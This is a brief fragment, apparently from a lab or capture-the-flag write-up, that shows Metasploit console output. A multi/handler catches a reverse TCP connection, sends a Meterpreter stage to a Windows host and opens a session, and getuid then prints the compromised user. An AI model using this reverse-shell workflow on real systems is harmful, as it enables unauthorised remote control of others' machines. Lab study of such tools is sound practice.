 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.17.2.160:53
[*] Sending stage (175174 bytes) to 10.10.205.80
[*] Meterpreter session 1 opened (10.17.2.160:53 → 10.10.205.80:49811 ) at 2022-07-17 05:15:23 -0400
meterpreter > getuid
Server username: WIN-QBA94KB3IOF\user